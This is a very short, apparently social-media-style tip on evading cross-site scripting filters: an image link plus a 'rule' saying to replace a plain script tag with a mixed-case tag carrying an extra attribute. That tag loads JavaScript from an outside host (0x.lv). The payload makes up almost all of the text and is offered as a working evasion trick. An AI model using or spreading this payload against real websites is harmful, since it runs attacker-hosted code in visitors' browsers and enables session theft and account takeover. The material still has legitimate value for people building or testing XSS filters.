 Dont do  <script> . Do <ScRIPT x src=//0x.lv? Rule Number 2 